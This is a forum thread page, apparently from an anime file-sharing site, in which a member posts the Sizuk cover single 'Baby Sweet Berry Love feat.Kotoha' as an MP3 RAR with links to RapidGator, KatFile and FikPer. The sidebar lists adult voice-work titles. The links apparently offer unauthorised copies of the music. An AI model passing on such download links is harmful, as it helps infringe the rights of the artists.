	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/" target="_blank" rel="noopener">alternative browser</a>.</div>



						<div uix_component="MainContainer" class="uix_contentWrapper">

							
	


							
	

		
			
		

		
	


							
	

							
	

							
	
		
	
		
			

			<div class="p-body-header "
style=" ">
			

				<div class="pageContent">
					
						
							<div class="uix_headerInner">
								
				<div class="test">
									
										<div class="p-title ">
											
												
													<h1 class="p-title-value">[Single] Sizuk - Baby Sweet Berry Love feat.Kotoha (2023.08.02/MP3/RAR)
	
	
	

</h1>
												
											
										</div>
									

									
										<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/members/lovejp.108571/" class="username  u-concealed" dir="auto" data-user-id="108571" data-xf-init="member-tooltip">lovejp</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/threads/single-sizuk-baby-sweet-berry-love-feat-kotoha-2023-08-02-mp3-rar.1348408/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2023-08-02T22:46:48+0900" data-time="1690984008" data-date-string="Aug 2, 2023" data-time-string="10:46 PM" title="Aug 2, 2023 at 10:46 PM">Aug 2, 2023</time></a>
		</li>


		
			<li>
				

	

	<dl class="tagList tagList--thread-1348408 ">
		<dt>
			
				
		<i class="fa--xf far fa-tags" aria-hidden="true" title="Tags"></i>
		<span class="u-srOnly">Tags</span>
	
			
		</dt>
		<dd>
			<span class="js-tagList">
				
					
						<a href="/tags/baby-2/" class="tagItem tagItem--tag_baby-2" dir="auto">
							baby
						</a>
					
						<a href="/tags/berry/" class="tagItem tagItem--tag_berry" dir="auto">
							berry
						</a>
					
						<a href="/tags/single/" class="tagItem tagItem--tag_single" dir="auto">
							single
						</a>
					
						<a href="/tags/sizuk/" class="tagItem tagItem--tag_sizuk" dir="auto">
							sizuk
						</a>
					
						<a href="/tags/sweet/" class="tagItem tagItem--tag_sweet" dir="auto">
							sweet
						</a>
					
				
			</span>
		</dd>
	</dl>


			</li>
		
		
	</ul>
</div>
									
								</div>
			
							</div>
						
						
					
				</div>
			</div>
		
	

	

							
	


							<div class="p-body-main p-body-main--withSidebar ">
								
								

								
	

								<div uix_component="MainContent" class="p-body-content">
									<!-- ABOVE MAIN CONTENT -->
									
	

									
	

									
	

									
	

									
	

									<div class="p-body-pageContent">
										
	

										
	

										
	

										
	

										
	

										















	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	
		
	
	
	


	






	



	
	










	



	

	

		
	










	

		
			
		

		
	











	

		
			
		

		
	



	

		
			
		

		
	



<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		



	




	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-1348408"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				


	

		
			
		

		
	



					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="lovejp"
			 data-content="post-6411555"
			 id="js-post-6411555"
			>

			

		<span class="u-anchorTarget" id="post-6411555"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section  class="message-user userExtra--expand">
		
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/lovejp.108571/" class="avatar avatar--l avatar--default avatar--default--dynamic" data-user-id="108571" data-xf-init="member-tooltip" style="background-color: #4527a0; color: #b388ff">
			<span class="avatar-u108571-l" role="img" aria-label="lovejp">L</span> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/lovejp.108571/" class="username " dir="auto" data-user-id="108571" data-xf-init="member-tooltip"><span class="username--style19">lovejp</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto">Elite Member</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				<div class="userBanner userBanner--contributor message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Contributor</strong><span class="userBanner-after"></span></div>
<div class="userBanner userBanner--trustedmember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Trusted Member</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Mar 19, 2015</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>41,217</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>287</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/single-sizuk-baby-sweet-berry-love-feat-kotoha-2023-08-02-mp3-rar.1348408/post-6411555" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2023-08-02T22:46:48+0900" data-time="1690984008" data-date-string="Aug 2, 2023" data-time-string="10:46 PM" title="Aug 2, 2023 at 10:46 PM" itemprop="datePublished">Aug 2, 2023</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/single-sizuk-baby-sweet-berry-love-feat-kotoha-2023-08-02-mp3-rar.1348408/post-6411555"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6411555/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/single-sizuk-baby-sweet-berry-love-feat-kotoha-2023-08-02-mp3-rar.1348408/post-6411555" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6411555"
		 data-lb-caption-desc="lovejp &middot; Aug 2, 2023 at 10:46 PM">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div >
				
					
	

		
			
		

		
	

<div class="bbWrapper"><script class="js-extraPhrases" type="application/json">
			{
				"lightbox_close": "Close",
				"lightbox_next": "Next",
				"lightbox_previous": "Previous",
				"lightbox_error": "The requested content cannot be loaded. Please try again later.",
				"lightbox_start_slideshow": "Start slideshow",
				"lightbox_stop_slideshow": "Stop slideshow",
				"lightbox_full_screen": "Full screen",
				"lightbox_thumbnails": "Thumbnails",
				"lightbox_download": "Download",
				"lightbox_share": "Share",
				"lightbox_zoom": "Zoom",
				"lightbox_new_window": "New window",
				"lightbox_toggle_sidebar": "Toggle sidebar"
			}
			</script>
		
		
	


	<div class="bbImageWrapper  js-lbImage" title="71-Ggh-N8zp-FL-AC-UL320.jpg"
		data-src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fi.postimg.cc%2F25vQ65fB%2F71-Ggh-N8zp-FL-AC-UL320.jpg&amp;hash=19f11f1723c625918ee6c4bb3e40a6c4" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		<img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fi.postimg.cc%2F25vQ65fB%2F71-Ggh-N8zp-FL-AC-UL320.jpg&amp;hash=19f11f1723c625918ee6c4bb3e40a6c4"
			data-url="https://i.postimg.cc/25vQ65fB/71-Ggh-N8zp-FL-AC-UL320.jpg"
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="71-Ggh-N8zp-FL-AC-UL320.jpg"
			title=""
			width="" height="" loading="lazy" />
	</div><br />
<br />
<b>Audio Format: MP3 320kbps / RAR<br />
Release Date: 2023.08.02</b><br />
<br />
Tracklist:<br />
1. Baby Sweet Berry Love feat.Kotoha(カバー)<br />
2. Baby Sweet Berry Love feat.Kotoha Instrumental(カバー)<br />
<br />
<b><span class="fixed-color" style="color:#ff0000"><b>DOWNLOAD / ダウンロード / 下载</b></span></b><br />
<br />
<b>RG (RapidGator)</b><br />
<a href="https://rapidgator.net/file/6447458ba13180da1da60da9478ba673/Sizuk_-_Baby_Sweet_Berry_Love_feat.Kotoha.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">Sizuk_-_Baby_Sweet_Berry_Love_feat.Kotoha.rar</a><br />
<br />
<b>KF (KatFile)</b><br />
<a href="https://katfile.com/tqtkzo6rfghn/Sizuk_-_Baby_Sweet_Berry_Love_feat.Kotoha.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">Sizuk_-_Baby_Sweet_Berry_Love_feat.Kotoha.rar - 20.1 MB</a><br />
<br />
<b>FP (FikPer)</b><br />
<a href="https://fikper.com/0ayc3cQFnT/Sizuk_-_Baby_Sweet_Berry_Love_feat.Kotoha.rar.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">Sizuk_-_Baby_Sweet_Berry_Love_feat.Kotoha.rar</a></div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	





			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	



	




	

</div>


	

		
			
		

		
	















	
	
		
		
			
			<script class="js-extraPhrases" type="application/json">
					{
						"ua_x_was_last_seen": "{username} was last seen: {date}"
					}
			</script>
		
		<div class="block">
			<div id="uaThreadViewContainer" class="block-container">
				<h3 class="block-minorHeader">Users who are viewing this thread</h3>
				<div class="block-body">
					<div class="block-row block-row--minor">
						
							<ul class="listInline listInline--comma listInline--selfInline">
								
							</ul>
							
						
					</div>
				</div>
				<div class="block-footer">
					<span class="block-footer-counter">Total:&nbsp;2 (members:&nbsp;0, guests:&nbsp;2)</span>
				</div>
			</div>
		</div>
	



<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Share:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Share</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







	








										
	

									</div>
									<!-- BELOW MAIN CONTENT -->
									
	

		
			
		

		
	


									
	

								</div>

								
	
		
	
		<div uix_component="MainSidebar" class="p-body-sidebar">
			<div data-ocm-class="offCanvasMenu-backdrop"></div>
			<div class="uix_sidebarInner ">
				<div class="uix_sidebar--scroller">
					
	

		
			
		

		
	


					
	

					
						<div class="block siropuRecentPosts" data-xf-init="" data-type="thread" data-href="/inline-mod/">
	<div class="block-container">
		<h3 class="block-minorHeader">
			Recent posts
			
		</h3>
		
		<div class="block-body">
			
				
	
	<div class="structItem structItem--thread is-prefix87 js-inlineModContainer js-threadListItem-1848260" data-author="Otokonoko">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/otokonoko.21726/" class="avatar avatar--s" data-user-id="21726" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/21/21726.jpg?1691167280" srcset="https://www.jsdelivr.top/data/avatars/m/21/21726.jpg?1691167280 2x" alt="Otokonoko" class="avatar-u21726-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%F0%9F%94%A5new%E2%9A%A1-251230-%E3%83%89%E3%83%AA%E3%83%BC%E3%83%A0%E3%83%95%E3%82%A1%E3%82%AF%E3%83%88%E3%83%AA%E3%83%BC-%E3%80%9017%E6%99%82%E9%96%93%E8%B6%8A%E3%81%88%E3%80%91%E3%80%90%E7%B5%B6%E9%A0%82%E3%82%B7%E3%83%BC%E3%83%B3100%E5%9B%9E%E3%80%91%E6%B7%AB%E9%AD%94%E5%AF%86%E5%AE%A4%E3%80%9C100%E5%9B%9E%E7%B5%B6%E9%A0%82%E3%81%97%E3%81%AA%E3%81%84%E3%81%A8%E5%87%BA%E3%82%89%E3%82%8C%E3%81%AA%E3%81%84%E9%83%A8%E5%B1%8B%E3%80%9C-rj01510670.1848260/">
				
				
					<span class="label label--primary" dir="auto">[Voice]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-251230-%E3%83%89%E3%83%AA%E3%83%BC%E3%83%A0%E3%83%95%E3%82%A1%E3%82%AF%E3%83%88%E3%83%AA%E3%83%BC-%E3%80%9017%E6%99%82%E9%96%93%E8%B6%8A%E3%81%88%E3%80%91%E3%80%90%E7%B5%B6%E9%A0%82%E3%82%B7%E3%83%BC%E3%83%B3100%E5%9B%9E%E3%80%91%E6%B7%AB%E9%AD%94%E5%AF%86%E5%AE%A4%E3%80%9C100%E5%9B%9E%E7%B5%B6%E9%A0%82%E3%81%97%E3%81%AA%E3%81%84%E3%81%A8%E5%87%BA%E3%82%89%E3%82%8C%E3%81%AA%E3%81%84%E9%83%A8%E5%B1%8B%E3%80%9C-rj01510670.1848260/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%F0%9F%94%A5new%E2%9A%A1-251230-%E3%83%89%E3%83%AA%E3%83%BC%E3%83%A0%E3%83%95%E3%82%A1%E3%82%AF%E3%83%88%E3%83%AA%E3%83%BC-%E3%80%9017%E6%99%82%E9%96%93%E8%B6%8A%E3%81%88%E3%80%91%E3%80%90%E7%B5%B6%E9%A0%82%E3%82%B7%E3%83%BC%E3%83%B3100%E5%9B%9E%E3%80%91%E6%B7%AB%E9%AD%94%E5%AF%86%E5%AE%A4%E3%80%9C100%E5%9B%9E%E7%B5%B6%E9%A0%82%E3%81%97%E3%81%AA%E3%81%84%E3%81%A8%E5%87%BA%E3%82%89%E3%82%8C%E3%81%AA%E3%81%84%E9%83%A8%E5%B1%8B%E3%80%9C-rj01510670.1848260/preview" target="_parent">🔥NEW⚡[251230][ドリームファクトリー] 【17時間越え】【絶頂シーン100回】淫魔密室〜100回絶頂しないと出られない部屋〜 [RJ01510670]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/erotic.130/" target="_parent">Erotic</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-251230-%E3%83%89%E3%83%AA%E3%83%BC%E3%83%A0%E3%83%95%E3%82%A1%E3%82%AF%E3%83%88%E3%83%AA%E3%83%BC-%E3%80%9017%E6%99%82%E9%96%93%E8%B6%8A%E3%81%88%E3%80%91%E3%80%90%E7%B5%B6%E9%A0%82%E3%82%B7%E3%83%BC%E3%83%B3100%E5%9B%9E%E3%80%91%E6%B7%AB%E9%AD%94%E5%AF%86%E5%AE%A4%E3%80%9C100%E5%9B%9E%E7%B5%B6%E9%A0%82%E3%81%97%E3%81%AA%E3%81%84%E3%81%A8%E5%87%BA%E3%82%89%E3%82%8C%E3%81%AA%E3%81%84%E9%83%A8%E5%B1%8B%E3%80%9C-rj01510670.1848260/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2026-01-01T02:28:33+0900" data-time="1767202113" data-date-string="Jan 1, 2026" data-time-string="2:28 AM" title="Jan 1, 2026 at 2:28 AM">A moment ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix87 js-inlineModContainer js-threadListItem-1848259" data-author="Otokonoko">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/otokonoko.21726/" class="avatar avatar--s" data-user-id="21726" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/21/21726.jpg?1691167280" srcset="https://www.jsdelivr.top/data/avatars/m/21/21726.jpg?1691167280 2x" alt="Otokonoko" class="avatar-u21726-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%F0%9F%94%A5new%E2%9A%A1-250909-%E3%81%B8%E3%83%BC%E3%81%A9%E3%81%AD%E3%83%BC-%E3%80%90%E4%B9%B3%E9%A6%96%E3%81%8A%E4%B8%96%E8%A9%B1%E3%83%9E%E3%83%9E%E3%80%91%E3%81%A1%E3%81%8F%E3%81%B3%E3%82%B7%E3%83%83%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%82%A2%E3%83%B3%E3%83%89%E3%83%AD%E3%82%A4%E3%83%89%E3%81%82%E3%81%8A%E3%81%84%E3%81%95%E3%82%93%E3%80%82%EF%BD%9E%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E7%94%98%E3%81%88%E3%82%93%E3%81%BC%E4%B9%B3%E9%A6%96%E3%81%95%E3%82%93%E3%80%81%E3%83%9E%E3%83%9E%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%E3%81%8A%E4%B8%96%E8%A9%B1%E3%81%97%E3%81%A6%E3%81%82%E3%81%92%E3%81%BE%E3%81%97%E3%82%85%E3%81%8B%E3%82%89%E3%81%AD%E2%99%A1%EF%BD%9E-rj01458799.1848259/">
				
				
					<span class="label label--primary" dir="auto">[Voice]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-250909-%E3%81%B8%E3%83%BC%E3%81%A9%E3%81%AD%E3%83%BC-%E3%80%90%E4%B9%B3%E9%A6%96%E3%81%8A%E4%B8%96%E8%A9%B1%E3%83%9E%E3%83%9E%E3%80%91%E3%81%A1%E3%81%8F%E3%81%B3%E3%82%B7%E3%83%83%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%82%A2%E3%83%B3%E3%83%89%E3%83%AD%E3%82%A4%E3%83%89%E3%81%82%E3%81%8A%E3%81%84%E3%81%95%E3%82%93%E3%80%82%EF%BD%9E%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E7%94%98%E3%81%88%E3%82%93%E3%81%BC%E4%B9%B3%E9%A6%96%E3%81%95%E3%82%93%E3%80%81%E3%83%9E%E3%83%9E%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%E3%81%8A%E4%B8%96%E8%A9%B1%E3%81%97%E3%81%A6%E3%81%82%E3%81%92%E3%81%BE%E3%81%97%E3%82%85%E3%81%8B%E3%82%89%E3%81%AD%E2%99%A1%EF%BD%9E-rj01458799.1848259/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%F0%9F%94%A5new%E2%9A%A1-250909-%E3%81%B8%E3%83%BC%E3%81%A9%E3%81%AD%E3%83%BC-%E3%80%90%E4%B9%B3%E9%A6%96%E3%81%8A%E4%B8%96%E8%A9%B1%E3%83%9E%E3%83%9E%E3%80%91%E3%81%A1%E3%81%8F%E3%81%B3%E3%82%B7%E3%83%83%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%82%A2%E3%83%B3%E3%83%89%E3%83%AD%E3%82%A4%E3%83%89%E3%81%82%E3%81%8A%E3%81%84%E3%81%95%E3%82%93%E3%80%82%EF%BD%9E%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E7%94%98%E3%81%88%E3%82%93%E3%81%BC%E4%B9%B3%E9%A6%96%E3%81%95%E3%82%93%E3%80%81%E3%83%9E%E3%83%9E%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%E3%81%8A%E4%B8%96%E8%A9%B1%E3%81%97%E3%81%A6%E3%81%82%E3%81%92%E3%81%BE%E3%81%97%E3%82%85%E3%81%8B%E3%82%89%E3%81%AD%E2%99%A1%EF%BD%9E-rj01458799.1848259/preview" target="_parent">🔥NEW⚡[250909][へーどねー] 【乳首お世話ママ】ちくびシッティングアンドロイドあおいさん。～赤ちゃんの甘えんぼ乳首さん、ママがいっぱいいっぱいお世話してあげましゅからね♡～...</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/erotic.130/" target="_parent">Erotic</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-250909-%E3%81%B8%E3%83%BC%E3%81%A9%E3%81%AD%E3%83%BC-%E3%80%90%E4%B9%B3%E9%A6%96%E3%81%8A%E4%B8%96%E8%A9%B1%E3%83%9E%E3%83%9E%E3%80%91%E3%81%A1%E3%81%8F%E3%81%B3%E3%82%B7%E3%83%83%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%82%A2%E3%83%B3%E3%83%89%E3%83%AD%E3%82%A4%E3%83%89%E3%81%82%E3%81%8A%E3%81%84%E3%81%95%E3%82%93%E3%80%82%EF%BD%9E%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E7%94%98%E3%81%88%E3%82%93%E3%81%BC%E4%B9%B3%E9%A6%96%E3%81%95%E3%82%93%E3%80%81%E3%83%9E%E3%83%9E%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%E3%81%8A%E4%B8%96%E8%A9%B1%E3%81%97%E3%81%A6%E3%81%82%E3%81%92%E3%81%BE%E3%81%97%E3%82%85%E3%81%8B%E3%82%89%E3%81%AD%E2%99%A1%EF%BD%9E-rj01458799.1848259/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2026-01-01T02:28:01+0900" data-time="1767202081" data-date-string="Jan 1, 2026" data-time-string="2:28 AM" title="Jan 1, 2026 at 2:28 AM">A moment ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix87 js-inlineModContainer js-threadListItem-1848258" data-author="Otokonoko">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/otokonoko.21726/" class="avatar avatar--s" data-user-id="21726" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/21/21726.jpg?1691167280" srcset="https://www.jsdelivr.top/data/avatars/m/21/21726.jpg?1691167280 2x" alt="Otokonoko" class="avatar-u21726-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%F0%9F%94%A5new%E2%9A%A1-251011-%E3%81%BE%E3%82%8A%E3%82%82%E3%81%88%E3%81%8F%E3%81%99%E3%81%9F%E3%81%97%E3%83%BC-%E9%AB%98%E8%BA%AB%E9%95%B7%E7%88%86%E4%B9%B3%E7%B3%B8%E7%9B%AE%E3%83%9E%E3%83%9E%E3%81%A8%E3%81%B0%E3%81%B6%E3%81%B0%E3%81%B6%E3%81%82%E3%81%BE%E3%81%82%E3%81%BE%E3%81%AA%E7%99%92%E3%82%84%E3%81%97%E3%81%88%E3%81%A3%E3%81%A1%E3%81%9F%E3%81%84%E3%82%80%E2%99%AA-rj01485895.1848258/">
				
				
					<span class="label label--primary" dir="auto">[Voice]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-251011-%E3%81%BE%E3%82%8A%E3%82%82%E3%81%88%E3%81%8F%E3%81%99%E3%81%9F%E3%81%97%E3%83%BC-%E9%AB%98%E8%BA%AB%E9%95%B7%E7%88%86%E4%B9%B3%E7%B3%B8%E7%9B%AE%E3%83%9E%E3%83%9E%E3%81%A8%E3%81%B0%E3%81%B6%E3%81%B0%E3%81%B6%E3%81%82%E3%81%BE%E3%81%82%E3%81%BE%E3%81%AA%E7%99%92%E3%82%84%E3%81%97%E3%81%88%E3%81%A3%E3%81%A1%E3%81%9F%E3%81%84%E3%82%80%E2%99%AA-rj01485895.1848258/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%F0%9F%94%A5new%E2%9A%A1-251011-%E3%81%BE%E3%82%8A%E3%82%82%E3%81%88%E3%81%8F%E3%81%99%E3%81%9F%E3%81%97%E3%83%BC-%E9%AB%98%E8%BA%AB%E9%95%B7%E7%88%86%E4%B9%B3%E7%B3%B8%E7%9B%AE%E3%83%9E%E3%83%9E%E3%81%A8%E3%81%B0%E3%81%B6%E3%81%B0%E3%81%B6%E3%81%82%E3%81%BE%E3%81%82%E3%81%BE%E3%81%AA%E7%99%92%E3%82%84%E3%81%97%E3%81%88%E3%81%A3%E3%81%A1%E3%81%9F%E3%81%84%E3%82%80%E2%99%AA-rj01485895.1848258/preview" target="_parent">🔥NEW⚡[251011][まりもえくすたしー] 高身長爆乳糸目ママとばぶばぶあまあまな癒やしえっちたいむ♪ [RJ01485895]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
									
								</li>
							
							
							
